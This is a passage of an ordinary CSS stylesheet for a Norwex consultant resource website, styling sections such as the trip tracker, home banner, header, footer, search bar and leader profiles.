		max-width: 360px !important;
	}
}
@media screen and (min-width: 1124px) {
	.product-resources .asset-search-form {
		padding: 2rem 0 4rem 6.7rem !important;
	}
	.product-resources {
		max-width: 1140px !important;
	}
}
/*------------------------------------------------
	Party Games
--------------------------------------------------*/
.party-games.container {
	max-width: 900px;
	margin-right: auto;
	margin-left: auto;
}
.party-games .main-img {
	display: block !important;
}
.party-games .main-img-cont {
	background: none !important;
	padding: 0 !important;
}
.party-games.header h1 {
	margin-top: 0 !important;
}
.party-games.container .thumbnail {
	border-color: transparent;
}
.party-games.container .thumbnail:hover {
	border-color: #00b5bf;
}
@media screen and (min-width: 800px) {
	.party-games.header .main-img {
		margin-bottom: -2rem;
		margin-top: 2rem;
	}
	.party-games .header h1 {
		margin-top: 0 !important;
	}
}
@media screen and (min-width: 992px) {
	.party-games.header .main-img {
		margin-bottom: -2rem !important;
		margin-top: 2rem !important;
	}
	.party-games .header h1 {
		margin-top: 0 !important;
	}
}
/*------------------------------------------------
	SCROLL TOP BUTTON
--------------------------------------------------*/
#scrollTopButton {
	display: none;
	position: fixed;
	bottom: 60px;
	right: 30px;
	z-index: 1000;
	border: none;
	outline: none;
	background-color: #02AAB5;
	color: white;
	cursor: pointer;
	padding: 8px 15px;
	border-radius: 5px;
	font-size: 18px;
	box-shadow: 2px 2px 8px 4px #ddd;
}

#scrollTopButton:hover {
	background-color: #ccc;
}
/*------------------------------------------------
	CLEAN UP POSTS PAGE
--------------------------------------------------*/
img[class*="wp-image"], div[class*="wp-caption"] {
	max-width: 100%;
	height: auto;
}
#primary.sidebar aside ul li {
	list-style: none;
}
#primary.sidebar aside ul {
	padding-left: 0;
}
#primary.sidebar #archives .widget-title {
	font-size: 1.25em !important;
	display: inline-block;
	width: 118px !important;
	vertical-align: top;
}
#primary.sidebar #archives .widget-title:after {
	content: ":";
}
#primary.sidebar #archives ul {
	padding-left: 1rem;
	display: inline-block;
	width: calc(100% - 110px - 1rem);
	vertical-align: top;
}
#primary.sidebar #archives ul li {
	list-style: none;
	display: inline-block;
	margin-right: 1rem;
	vertical-align: top;
}
@media screen and (min-width: 768px) {
	#primary.sidebar #archives .widget-title {
		font-size: 2em !important;
		display: block;
		width: 100% !important;
	}
	#primary.sidebar #archives ul {
		padding-left: 0;
		display: block;
		width: 100%;
	}
	#primary.sidebar #archives ul li {
		display: block;
		margin-right: 0;
		width: 100%;
	}
}
/*------------------------------------------------
	TRIP TRACKER
--------------------------------------------------*/
.tt-header .hide {
	display: none !important;
}
.tt-header .tt-img:hover {
	cursor: pointer;
}
.trip-tracker .mediumheader {
	font-size: 16px !important;
	font-weight: 300;
	max-width: 860px;
	margin-left: auto;
	margin-right: auto;
}
.trip-tracker .largeheader {
	font-size: 36px !important;
	font-weight: 300;
	line-height: 1.15;
}
.trip-tracker.nav-container {
	background: #efefef;
	margin-top: -.35rem !important;
	padding: .5rem 1rem .25rem !important;
	display: block;
}
.trip-tracker.nav-container .row {
	position: relative;
	height: 2rem;
	overflow: hidden;
}
.trip-tracker.nav-container ul li, .trip-tracker.nav-container .owl-carousel span {
	color: #252525;
	font-size: 18px;
	font-weight: 400;
	list-style: none !important;
	display: inline-block;
	padding: 0 6px;
}
.trip-tracker.nav-container ul li:hover, .trip-tracker.nav-container .owl-carousel span:hover {
	cursor: pointer;
}
.trip-tracker.nav-container ul li a, .trip-tracker.nav-container .owl-carousel span a {
	color: #252525 !important;
	cursor: pointer;
}
.trip-tracker.nav-container ul li a:hover, .trip-tracker.nav-container .owl-carousel span a:hover {
	cursor: pointer;
	text-decoration: none !important;
}
.trip-tracker.nav-container ul li.active, .trip-tracker.nav-container ul li.active a, .trip-tracker.nav-container .oc-item .active, .trip-tracker.nav-container .oc-item .active a {
	text-decoration: underline;
}
.trip-tracker #countdown-clock, .trip-tracker #countdown-clock-new {
	font-size: 34px;
	background: #e9f2f7;
	width: 100%;
	max-width: 500px;
	margin: .5rem auto 3rem;
	padding: 1rem;
}
.trip-tracker #countdown-clock ul, .trip-tracker #countdown-clock-new ul {
	margin: 0;
	padding: 0;
	text-align: center;
}
.trip-tracker #countdown-clock ul li, .trip-tracker #countdown-clock-new ul li {
	color: #252525;
	line-height: 1.2;
	display: inline-block;
	padding: 0 10px;
	list-style: none;
	vertical-align: top;
}
.trip-tracker #countdown-clock ul li.clock-colon, .trip-tracker #countdown-clock-new ul li.clock-colon {
	padding: 0;
}
.trip-tracker #countdown-clock ul li span, .trip-tracker #countdown-clock-new ul li span {
	font-size: 11px;
	display: block;
}
.trip-tracker .sm-txt {
	font-size: 14px;
}
.trip-tracker .more-link, .trip-tracker .more-link:hover, .trip-tracker .more-link:active, .trip-tracker .more-link:visited, .trip-tracker .more-link:focus {
	color: #252525;
	font-size: 16px;
	text-decoration: underline;
}
.trip-tracker .more-link:hover {
	cursor: pointer;
}
.trip-tracker .easy-ways {
	background: url(../images/beach-blue-bg.jpg) no-repeat center top #009ea8;
	background-size: cover;
}
.trip-tracker .trip-testimonial {
	background: url(../images/sand-bg.jpg) no-repeat center top #f8f7fc;
	background-size: cover;
}
.trip-tracker .trip-testimonial .oc-item {
	background: #ffffff;
	max-width: 400px !important;
}
.trip-tracker .trip-testimonial .oc-item h3 {
	font-size: 30px;
	line-height: 1.1;
	text-align: center;
	color: #3b3a3a;
	padding: .5rem 1rem;
	margin: 0;
}
.trip-tracker .trip-testimonial .oc-item .consult-title {
	line-height: 1.1;
}
.trip-tracker .trip-testimonial .oc-item p {
	text-align: center;
	color: #3b3a3a;
	padding: 0 1rem;
}
.trip-tracker .tt-carousel .carousel-indicators {
	width: 90%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-align-items: center;
	align-items: center;
	margin: 0 auto;
	top: 100%;
	height: 4px;
}
.trip-tracker .tt-carousel .carousel-indicators li  {
	flex: 1;
	background: #707070;
	border: none;
	border-radius: 0;
	height: 2px;
	transition: all .25s;
	margin: 0;
}
.trip-tracker .tt-carousel .carousel-indicators li.active  {
	background: #707070;
	border-radius: 12px;
	height: 4px;
}
.trip-tracker .trip-testimonial button {
	font-size: 16px;
	border: none;
	background: none;
	margin: 0 auto;
}
#carousel-modal .modal-header {
	border: none;
	padding: 0;
}
#carousel-modal .modal-header .close {
	font-size: 40px !important;
	padding: 0 .5rem 0 0;
	margin: 0 0 0 auto;
}
#carousel-modal .modal-dialog {
	max-width: 600px;
}
#carousel-modal .img-responsive {
	width: 100%;
	display: block;
	margin: 0 auto .5rem !important;
}
#carousel-modal h3 {
	font-size: 30px;
	line-height: 1.1;
	text-align: center;
	color: #3b3a3a;
	padding: .5rem 2rem;
	margin: 0;
}
#carousel-modal .modal-subtitle {
	font-style: italic;
}
#carousel-modal p {
	text-align: center;
	color: #3b3a3a;
	padding-left: 2rem;
	padding-right: 2rem;
}
.trip-tracker .owl-dots {
	text-align: left;
	display: flex;
	margin: 25px 0 0 10px;
	width: 350px;
}
.trip-tracker .owl-dots .owl-dot {
	background: #b9b9b9;
	height: 2px;
	transition: all .25s;
	flex: 1;
}
.trip-tracker .owl-dots .owl-dot.active {
	background: #757575;
	height: 3px;
}
.trip-tracker.hide {
	display: none !important;
}
.trip-tracker .mobile {
	display: inherit !important;
}
.trip-tracker .desktop {
	display: none !important;
}
@media screen and (min-width: 768px) {
	.trip-tracker .mobile {
		display: none !important;
	}
	.trip-tracker .desktop {
		display: inherit !important;
	}
	.trip-tracker .hotel-img-list {
		display: flex !important;
	}
	.trip-tracker .owl-dots {
		text-align: center;
		margin: 25px auto 0;
	}
	.trip-tracker.nav-container ul {
		position: relative;
	}
}
@media screen and (max-width: 767px) {
	.trip-tracker .owl-carousel.carousel-loop {
		width: 290% !important;
	}
	.trip-tracker.nav-container .owl-carousel {
		width: 535px !important;
		overflow: hidden;
		margin-left: -2rem !important;
	}
	.trip-tracker.nav-container .owl-carousel .oc-item {
		width: 200px !important;
	}
	.trip-tracker.nav-container .row {
		border-right: 1px solid #707070;
		overflow: hidden;
		box-shadow: -10px 0 #efefef inset;
		position: relative;
	}
	.trip-tracker.nav-container .row:after {
		content: "";
		background: #efefef;
		height: 2rem;
		width: 10px;
		position: absolute;
		top: 0;
		right: -1px;
		z-index: 100;
	}
	.trip-tracker .desktop-carousel {
		display: none;
	}
}
@media screen and (max-width: 575px) {
	.trip-tracker.nav-container .owl-carousel {
		width: 500px !important;
	}
}
@media screen and (max-width: 500px) {
	.trip-tracker.nav-container .owl-carousel {
		width: 500px !important;
	}
}
@media screen and (max-width: 400px) {
	.trip-tracker.nav-container .owl-carousel {
		width: 400px !important;
	}
	.trip-tracker.nav-container .owl-carousel .oc-item {
		width: inherit !important;
	}
}
@media screen and (min-width: 500px) {
	.trip-tracker #countdown-clock, .trip-tracker #countdown-clock-new {
		font-size: 50px;
	}
}
@media screen and (min-width: 768px) {
	.trip-tracker.nav-container.tt-fr ul li, .trip-tracker.nav-container.tt-sp ul li {
		font-size: 12px;
		width: auto !important;
		padding: 0 5px;
	}
}
@media screen and (min-width: 992px) {
	.trip-tracker .mediumheader {
		font-size: 23px !important;
	}
	.trip-tracker .largeheader {
		font-size: 47px !important;
	}
	.trip-tracker #countdown-clock, .trip-tracker #countdown-clock-new {
		font-size: 56px;
	}
	.trip-tracker #countdown-clock ul li span, .trip-tracker #countdown-clock-new ul li span {
		font-size: 14px;
	}
	.trip-tracker.nav-container .row {
		width: 100% !important;
		max-width: 100% !important;
		margin:  0 auto !important;
	}
	.trip-tracker.nav-container ul li, .trip-tracker.nav-container .owl-carousel span {
		padding: 0 10px;
	}
	.trip-tracker.nav-container.tt-fr ul li, .trip-tracker.nav-container.tt-sp ul li {
		font-size: 16px;
		padding: 0 10px;
	}
}
/*------------------------------------------------
	TRIP TRACKER NEW
--------------------------------------------------*/
.trip-tracker-new .easy-ways {
	background: url(../images/earn-trip-miles-bg.jpg) no-repeat center top #009ea8;
	background-size: cover;
}
/*------------------------------------------------
	NORWEX MISSION
--------------------------------------------------*/
.norwex-mission.header .container {
	padding: 0 !important;
}
.norwex-mission .main-img-cont {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/07/norwex-mission-banner-mobile.jpg) no-repeat center 70% transparent;
	background-size: cover;
	padding: 70% 0 0 0;
}
.norwex-mission .video-menu {
	width: 100%;
}
.norwex-mission .video-menu li {
	list-style: none;
	padding: 4px 0;
}
.norwex-mission .video-menu li:hover {
	cursor: pointer;
}
.norwex-mission .video-menu li.active {
	color: #4a83b2;
}
@media screen and (min-width: 992px) {
	.norwex-mission.header .main-img {
		margin: 1rem 0 -5rem auto !important;
	}
	.norwex-mission .video-menu {
		column-count: 2;
	}
}
/*------------------------------------------------
	HOME REDESIGN
--------------------------------------------------*/
.home-banner.container-main {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/07/home-banner-bg-mobile.jpg) no-repeat center transparent;
	background-size: cover;
}
.home.container.sm-width {
	max-width: 777px;
}
.home-banner .home.sm-width {
	max-width: 590px;
	padding-right: 8%;
}
.home h1 {
	line-height: 1 !important;
}
.home p {
	color: #343534;
	font-size: 15px;
	clear: both;
}
.smhead {
	font-size: 20px !important;
}
.mdhead {
	font-size: 28px !important;
}
.lghead {
	font-size: 36px !important;
}
.text-link, .text-link:hover {
	color: #608485;
	text-decoration: underline;
}
.nc-banner {
	color: #ffffff;
	display: block;
	width: 100%;
}
.nc-banner a, a.nc-banner {
	text-decoration: underline;
}
.more-btn {
	color: #ffffff;
	font-size: 15px;
	text-align: center;
	background: #608485;
	border-radius: 5px;
	padding: .75rem .5rem;
	display: block;
	width: 100%;
	margin: 1.5rem 0 0 0;
}
.more-btn:hover {
	color: #ffffff;
}
.more-btn.center-btn {
	margin: 1.5rem auto 0;
}
.home .mobile, #footer.footer-2022 .mobile {
	display: block;
}
.home .desktop, #footer.footer-2022 .desktop {
	display: none;
}
.light-grn-bg {
	background: #F3F7F7;
}
.grn-bg {
	background: #678384;
}
.home ul li {
	font-size: 15px;
	list-style: none;
	padding-bottom: .25rem;
	display: block;
	clear: both;
	width: 100%;
	float: left;
}
.home ul li .list-bullet, .home ul li a {
	vertical-align: top;
	float: left;
}
.home ul li a {
	width: 94%;
}
.home ul li .list-bullet {
	color: #343534;
	font-size: 24px;
	margin: -9px 15px -6px 0;
	width: 5%;
	max-width: 10px;
}
.two-col-all {
	column-count: 2;
}
.home .col, .home .col-1, .home .col-10, .home .col-11, .home .col-12, .home .col-2, .home .col-3, .home .col-4, .home .col-5, .home .col-6, .home .col-7, .home .col-8, .home .col-9, .home .col-auto, .home .col-lg, .home .col-lg-1, .home .col-lg-10, .home .col-lg-11, .home .col-lg-12, .home .col-lg-2, .home .col-lg-3, .home .col-lg-4, .home .col-lg-5, .home .col-lg-6, .home .col-lg-7, .home .col-lg-8, .home .col-lg-9, .home .col-lg-auto, .home .col-md, .home .col-md-1, .home .col-md-10, .home .col-md-11, .home .col-md-12, .home .col-md-2, .home .col-md-3, .home .col-md-4, .home .col-md-5, .home .col-md-6, .home .col-md-7, .home .col-md-8, .home .col-md-9, .home .col-md-auto, .home .col-sm, .home .col-sm-1, .home .col-sm-10, .home .col-sm-11, .home .col-sm-12, .home .col-sm-2, .home .col-sm-3, .home .col-sm-4, .home .col-sm-5, .home .col-sm-6, .home .col-sm-7, .home .col-sm-8, .home .col-sm-9, .home .col-sm-auto, .home .col-xl, .home .col-xl-1, .home .col-xl-10, .home .col-xl-11, .home .col-xl-12, .home .col-xl-2, .home .col-xl-3, .home .col-xl-4, .home .col-xl-5, .home .col-xl-6, .home .col-xl-7, .home .col-xl-8, .home .col-xl-9, .home .col-xl-auto {
	padding-left: 30px;
	padding-right: 30px;
}
.home.links-list {
	padding-bottom: 1rem;
}
.home.links-list .col-xxs-6 {
	width: 50%;
}
.home.links-list .col-xxs-6.pr-sm {
	padding-right: 10px;
}
.home.links-list .col-xxs-6.pl-sm {
	padding-left: 0;
}
.home.links-list .col-xxs-6.pt-sm {
	padding-top: 3rem;
}
.home.links-list p strong, .home.links-list ul li {
	font-size: 14px;
	line-height: 1.25;
	padding-bottom: 0.5rem;
}
.home.links-list ul li a, .home.links-list ul li a:hover {
	color: #595A59;
}
.home .icon-list ul {
	float: none;
}
.home .icon-list li {
	display: flex;
	float: none;
	padding-bottom: 1.5rem;
}
.home .icon-list li .icon-container {
	max-width: 32px;
	margin: 0 1.5rem 0 0;
}
.home .icon-list li img {
	margin: 0;
}
.home .icon-list li p {
	width: 85%;
}
.home-block {
	padding-top: 2rem;
	padding-bottom: 2rem;
}
.home-block.training {
	padding-top: 0;
}
.top-categories {
	position: relative;
}
.top-categories:before {
	content: '';
	background-image: linear-gradient(#F3F7F7, #FFFFFF);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}
.top-categories .tmf {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/07/group-bg.png) no-repeat right center transparent;
	padding-right: 30%;
	padding-bottom: 2rem;
}
.top-categories .nct-container {
	overflow: hidden;
	padding-right: 0;
}
.top-categories .nct {
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/07/laptop-bg.png) no-repeat right center transparent;
	background-size: 8.5rem;
	padding-right: 38%;
}
.vids-img {
	padding-top: 2rem;
	padding-bottom: 0;
}
.vids-img img {
	margin-bottom: 0;
}
.nor-news.home ul li {
	padding-bottom: .75rem;
}
.nor-cal.home .mdhead, .nor-cal.home p, .trip-incentive-promo .mdhead, .trip-incentive-promo p {
	text-align: center;
}
.nor-cal.home .mdhead {
	margin-top: 1rem;
	margin-bottom: .25rem;
}
@media screen and (min-width: 576px) {
	.top-categories {
		max-width: 100%;
	}
}
@media screen and (min-width: 768px) {
	.home-banner.container-main {
		background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2022/07/home-banner-bg.jpg) no-repeat center transparent;
		background-size: cover;
	}
	.home-banner .home.sm-width {
		max-width: 450px;
		padding-right: 0;
	}
	.more-btn.center-btn {
		margin: 1.5rem 0 0;
	}
	.two-col {
		column-count: 2;
	}
	.home .mobile {
		display: none;
	}
	.home .desktop {
		display: block;
	}
	.home.top-categories .mobile {
		display: block;
	}
	.home.top-categories .desktop {
		display: none;
	}
	.home-block {
		padding-top: 4rem;
		padding-bottom: 4rem;
	}
	.trip-incentive-promo {
		padding-top: 2rem;
		padding-bottom: 2rem;
	}
	.home-block.training {
		padding-top: 3rem;
	}
	.training.home-block .mdhead {
		margin-top: 2rem;
	}
	.nor-cal.home .mdhead, .trip-incentive-promo .mdhead {
		margin-top: 3.5rem;
	}
	.nor-cal.home-block {
		padding-top: 3rem;
		padding-bottom: 3rem;
	}
	.nor-cal.home .mdhead, .nor-cal.home p, .trip-incentive-promo .mdhead, .trip-incentive-promo p {
		text-align: left;
	}
	.home.links-list {
		padding-bottom: 0;
	}
	.home.links-list .col-xxs-6.pr-sm {
		padding-right: 30px;
	}
	.home.links-list .col-xxs-6.pl-sm {
		padding-left: 30px;
	}
	.home.links-list .col-xxs-6.pt-sm {
		padding-top: 0;
	}
	.home.links-list p strong, .home.links-list ul li {
		font-size: 13px;
	}
	.vids-img h3 {
		margin-top: 4rem;
		margin-bottom: .5rem;
	}
	.vids-img p.mb-4 {
		min-width: 400px;
	}
}
@media screen and (min-width: 992px) {
	.home.top-categories .mobile {
		display: none;
	}
	.home.top-categories .desktop {
		display: block;
	}
	.top-categories {
		max-width: 960px;
	}
	.top-categories .nct-container {
		padding-right: 25px;
	}
	.top-categories:before {
		content: '';
		width: 88%;
		left: -50%;
	}
	.top-categories .tmf, .top-categories .nct, .top-categories .nct-container, .top-categories .col-lg-3, .top-categories .col-lg-6 {
		background: none;
		padding: 0;
	}
	.top-categories .tmf p {
		min-width: 245px;
	}
	.top-categories .nct-container, .top-categories .nct {
		padding-left: 1rem;
	}
	.top-categories .nct-container {
		max-width: 475px;
	}
	.top-categories .nct-container h3 {
		margin-top: 1rem;
	}
}
@media screen and (min-width: 1200px) {
	.home-banner .home.sm-width {
		max-width: 590px;
	}
}
/*------------------------------------------------
	NEW HEADER STYLES
--------------------------------------------------*/
header.header-2022 {
	background: #F5F1EF;
	border: none;
}
header.header-2022 .topnavpad {
	padding-top: 10px;
	padding-bottom: 6px;
}
header.header-2022 .navbar-light .navbar-toggler {
	border: none;
	padding: 0;
}
header.header-2022 .navbar-light .navbar-nav .nav-link {
	font-size: 14px;
	text-transform: inherit;
	white-space: nowrap;
}
header.header-2022 .navbar-brand, header.header-2022 .navbar-brand img {
	max-width: 135px;
	padding: 0;
}
header.header-2022 .navbar-brand img {
	margin-left: -8px;
}
header.header-2022 .text-link-plain {
	color: #595A59;
	font-size: 14px;
}
header.header-2022 .text-link-plain:hover {
	color: #595A59;
}
header.header-2022 .text-link-plain img {
	padding: 0 0 5px 4px;
	width: 18px;
}
header.header-2022 .mobile-flags-toggle {
	padding-right: 0;
	padding-top: 22px;
}
/*------------------------------------------------
	NEW FOOTER STYLES
--------------------------------------------------*/
#footer.footer-2022 {
	background: #FFFFFF;
	border: none;
	padding-top: 3.5rem;
}
#footer.footer-2022 .row {
	max-width: 983.5px;
}
#footer.footer-2022 p {
	font-size: 14px;
}
#footer.footer-2022 .phone {
	font-size: 18px;
}
#footer.footer-2022 ul li {
	list-style: none;
}
#footer.footer-2022 ul li a {
	text-transform: inherit !important;
}
#footer.footer-2022 a.text-link-plain {
	color: #595A59;
}
#footer.footer-2022 a.text-link-plain:hover {
	color: #595A59;
}
#footer.footer-2022 a.logo {
	display: block;
	float: none;
	width: 100%;
	max-width: 175px;
	margin: 0 auto;
}
#footer.footer-2022 a.logo img {
	display: block;
	width: 100%;
	margin: 0 auto;
}
#footer.footer-2022 .company-info {
	border-bottom: 1px solid #cfc8c1;
	padding-bottom: 2rem;
	padding-left: 16px;
}
#footer.footer-2022 .legal-info {
	max-width: 580px;
}
#footer.footer-2022 .legal-info-sp {
	max-width: 730px;
}
#footer.footer-2022 .legal-info p {
	color: #595A59;
	font-size: 12px;
}
#footer.footer-2022 .legal-info a.text-link-plain {
	text-decoration: underline;
}
#footer.footer-2022 .mobile {
	display: block;
}
#footer.footer-2022 .desktop {
	display: none;
}
#footer.footer-2022 .list-pipe {
	padding: 0 1rem;
}
#footer.footer-2022 small {
	color: #595A59;
	font-size: 12px;
	max-width: 283px;
	margin: 1.5rem auto 0;
	display: block;
	line-height: 1.35;
	opacity: .5;
}
@media screen and (min-width: 992px) {
	#footer.footer-2022 a.logo {
		float: left;
		padding: 4px 0 0 0!important;
		width: 75px;
	}
	#footer.footer-2022 a.logo img {
		margin: 10px 20px 0 0 !important;
	}
	#footer.footer-2022 .company-info {
		padding-left: 0;
	}
	#footer.footer-2022 .legal-info .col-sm-12 {
		padding-left: 21px;
		padding-right: 0;
	}
	#footer.footer-2022 .customer-support {
		border-right: 1px solid #cfc8c1;
		padding: 1rem 2rem;
		margin-right: 4.5rem;
		max-width: 354px;
	}
	#footer.footer-2022 .mobile {
		display: none;
	}
	#footer.footer-2022 .desktop {
		display: inline-block;
	}
	#footer.footer-2022 small {
		max-width: 100%;
	}
}

/*------------------------------------------------
	PAGE EVALUATION FORM
--------------------------------------------------*/
.inline-feedback-form {
	max-width: 983.5px;
}
/*------------------------------------------------
	HEADER SEARCH BAR
--------------------------------------------------*/
#mobile-search-bar {
	background: #f6f1ef;
}
#mobile-search-bar .asset-search-form {
	padding: 0;
	display: inline;
}
#mobile-search-bar .asset-search-form {
	margin: 0 !important;
	padding: 0 !important;
}
#mobile-search-bar .asset-search-field {
	border: none;
	border-radius: 0;
	margin: 0;
	padding: 5px 10px;
}
#mobile-search-bar .asset-search-form .asset-search-btn {
	border-radius: 0;
	background: #6d8283;
	min-width: 60px;
}
#mobile-search-bar .asset-search-form .asset-search-btn .fa {
	font-size: 20px;
	text-align: center;
	padding: 5px 0;
}
#mobile-search-bar .asset-search-form label {
	display: none;
}
#mobile-search-bar .btn-close, .search-toggler {
	color: rgba(0,0,0,.5);
	border: none;
	background: none;
}
#mobile-search-bar .btn-close {
	float: right;
	width: 30px;
}
#mobile-search-bar .btn-close svg {
	width: 30px !important;
	height: 30px !important;
}
.desktop-consultant {
	display: none;
}
.mobile-consultant {
	display: block;
	padding: 10px 0 5px 15px;
}
.search-toggler {
	margin-left: 10px;
}
.desktop-search-bar, .desktop-search-bar label, .desktop-search-bar br, .desktop-search-bar .pt-0, #mobile-search-bar .pt-0, .desktop-search-bar .asset-search-results, #mobile-search-bar .asset-search-results {
	display: none;
}
.desktop-search-bar .asset-search-form {
	margin: 0 !important;
	padding: 0 15px !important;
}
.desktop-search-bar form {
	max-width: 225px;
	margin: 0 auto;
	display: block;
}
.desktop-search-bar .asset-search-field {
	border: none;
	border-radius: 3rem 0 0 3rem;
	font-size: 14px;
	margin: 0;
	padding: 6px 10px;
	height: 36px;
}
.desktop-search-bar .asset-search-form .asset-search-btn {
	border: none;
	border-radius: 0 3rem 3rem 0;
	background: #fff;
	height: 36px;
	max-width: 35px;
	min-width: 35px;
	padding: 2px 0;
}
.desktop-search-bar .fa {
	color: #bbb !important;
	font-size: 18px !important;
}
.desktop-search-bar input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #bbb;
}
.desktop-search-bar input:-moz-placeholder, textarea:-moz-placeholder { /* Firefox 18- */
	color: #bbb;
}
.desktop-search-bar input::-moz-placeholder, textarea::-moz-placeholder {  /* Firefox 19+ */
	color: #bbb;
}
.desktop-search-bar input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #bbb;
}
@media screen and (min-width: 992px) {
	#mobile-search-bar, .search-toggler {
		display: none !important;
	}
	.desktop-search-bar {
		display: block;
	}
	.desktop-consultant {
		display: block;
	}
	.mobile-consultant {
		display: none;
	}
}
@media screen and (min-width: 1200px) {
	.desktop-search-bar .asset-search-form {
		padding: 0 20px 0 0 !important;
	}
	.desktop-consultant {
		white-space: nowrap;
	}
	.desktop-search-bar .asset-search-field {
		min-width: 140px;
	}
}
/*------------------------------------------------
	WEBSITE TOUR BUTTON
--------------------------------------------------*/
.tour_dsk .video-link {
	background: orange;
	border: 2px solid orange;
	padding: 7px 20px;
	color: #fff;
	border-radius: 0 0 5px 5px;
	display: block;
	margin: 0 auto -2.65rem;
	height: 2.65rem;
	z-index: 999;
	position: relative;
}
@media screen and (min-width: 600px) {
	.tour_dsk {
		left: 32%;
	}
}
/*------------------------------------------------
	NEW ASSET COUNTER
--------------------------------------------------*/
.new-asset-total {
	font-size: 15px;
	font-weight: bold;
	float: right;
	margin-right: 14px;
	transition: all .25s;
}
.new-asset-total .asset-count {
	color: #fff;
	background: orange;
	border-radius: 4px;
	padding: 3px 8px;
	height: 23px;
}
.subheading .new-asset-total .new-label {
	display: none;
}
.this-month .fa-angle-right.fa-close {
	margin-left: -3px;
}
.this-month .sub-cat-1 .subheading .fa-angle-right.fa-close, .this-month .sub-cat-2 .subheading .fa-angle-right.fa-close, .this-month .sub-cat-3 .subheading .fa-angle-right.fa-close {
	margin-left: -2px;
}
@media screen and (max-width: 668px) {
	.new-asset-total {
		font-size: 12px;
		padding: 2px 4px;
	}
	.heading .new-asset-total .new-label {
		display: none;
	}
}
/*------------------------------------------------
	THE LOUNGE
--------------------------------------------------*/
.lounge-header {
	color: #4c5f7f;
	font-family: "objektiv-mk2", sans-serif;
	background: #f2f4f6;
	border: none;
}
.lounge-header .navbar-toggler {
	background: #4c5f7f;
	border: none;
	border-radius: 0;
	padding: 10px 14px 15px;
}
.lounge-header .logo {
	padding: 0 !important;
	margin: 0 auto 0 10px;
}
.lounge-header .topnavpad {
	padding: 0 !important;
}
.lounge-header nav ul li {
	position: relative;
}
.lounge-header nav ul li a {
	color: #ffffff;
	font-family: "objektiv-mk2", sans-serif;
	font-size: 13px;
	font-weight: 500;
	padding: 25px 10px;
	display: inline-block;
}
.lounge-header nav ul li a:hover {
	text-decoration: none;
}
.lounge-header nav ul li:hover .sub-menu {
	display: block;
}
.lounge-header nav ul li .sub-menu {
	background: #ffffff;
	box-shadow: 0 5px 12px rgba(0, 0, 0, .1);
	column-count: 2;
	column-rule: 2px solid #ececec;
	column-gap: 45px;
	display: none;
	padding: 13px 20px;
	position: absolute;
	width: 100%;
	min-width: 500px;
	top: 100%;
	left: 0;
	z-index: 9999;
}
.lounge-header nav ul li .sub-menu li {
	list-style: none !important;
}
.lounge-header nav ul li .sub-menu a {
	color: #4c5f7f;
	display: block;
	padding: 8px 0;
}
.lounge-header .mobile-img {
	display: block;
}
.lounge-header .desktop-img {
	display: none;
}
.consultant-statbar {
	font-family: "objektiv-mk2", sans-serif;
	font-size: 12px;
	background: #ffffff;
	border-bottom: 2px solid #ececec;
	margin-bottom: 1.5rem;
	max-width: 100%;
}
.consultant-statbar .row {
	max-width: 1350px;
	margin: 0 auto;
}
.consultant-statbar ul {
	text-align: right;
	margin: 0;
	padding: 0;
}
.consultant-statbar li {
	display: inline-block;
	padding: 10px;
	list-style: none;
}
.consultant-statbar li a {
	color: #4b5562;
	font-family: "objektiv-mk2", sans-serif;
	font-weight: 600;
	text-decoration: none;
}

@media screen and (min-width: 992px) {
	.lounge-header {
		color: #ffffff;
		background: #4c5f7f;
	}
	.lounge-header .logo {
		padding: 0 10px 0 0 !important;
	}
	.lounge-header .logo img {
		width: 100%;
		min-width: 175px;
		max-width: 175px;
	}
	.lounge-header .mobile-img {
		display: none;
	}
	.lounge-header .desktop-img {
		display: block;
	}
	#footer.lounge-footer p {
		text-align: right;
	}
	#footer.lounge-footer .logo {
		padding: 0 !important;
		margin: 0 1.5rem 0 0;
	}
	#footer.lounge-footer .logo img {
		width: 100%;
		max-width: 372px;
	}
	#footer.lounge-footer .col-lg-4 {
		padding-left: 0 !important;
	}
	#footer.lounge-footer .mobile-img {
		display: none;
	}
	#footer.lounge-footer .desktop-img {
		display: block;
	}
	#footer.lounge-footer .social-list-footer {
		margin: 0;
	}
	#footer.lounge-footer .fine-print {
		padding-top: 0;
	}
}
/*------------------------------------------------
	KAJABI MODAL & LINK
--------------------------------------------------*/
.kajabi-link {
	color: white;
	background: #f9c15c;
	text-align: center;
	display: block;
	padding: 3px 5px;
	margin: -16px 0 0 -15px;
}
.kajabi-link:hover {
	cursor: pointer;
}
#kajabiVideo .embed-responsive {
	background: #f1f1f1;
}
@media screen and (min-width: 992px) {
	.kajabi-link {
		margin: -16px -8px 0;
	}
}
/*

/*------------------------------------------------
	MEET OUR LEADERS
--------------------------------------------------*/
.meet-our-leaders h3 {
	font-size:28px;
	color: #00b5bf;
}
.meet-our-leaders .col-lg-3 {
	width: 25% !important;
	max-width: 25% !important;
	flex: 0 0 25% !important;
	margin-bottom: 1.5rem;
}
.meet-our-leaders .modal-button {
	width: 100%;
	border: none;
	background: none;
}
.meet-our-leaders .modal-button img {
	width: 100%;
	max-width: 300px;
	margin: 0 auto .5rem;
	transition: .5s all;
}
.meet-our-leaders .modal-button:hover img {
	transform: scale(1.02);
}
.meet-our-leaders .modal-button:hover p {
	text-decoration: underline;
}
.meet-our-leaders .modal-button p {
	font-size: 16px;
	line-height: 1.2;
	text-align: center;
	margin: 0;
}
#ourLeadersModal .modal-content {
	width:90%;
	max-width:450px;
	margin: 0 auto;
	background:#4a83b2;
}
#ourLeadersModal .modal-header {
	border: none;
	padding: .5rem 1rem;
}
#ourLeadersModal .img-container {
	float:left;
	width:49%;
}
#ourLeadersModal .close {
	float:right;
	width:49%;
	color:#fff;
	text-align: right;
	cursor: pointer;
}
#ourLeadersModal .text-container {
	padding: 0 2rem 2rem;
}
#ourLeadersModal .modalTitle, #ourLeadersModal .modalDesc {
	color:#fff;
	text-align: center;
}

/*------------------------------------------------
	NORI HUB
--------------------------------------------------*/
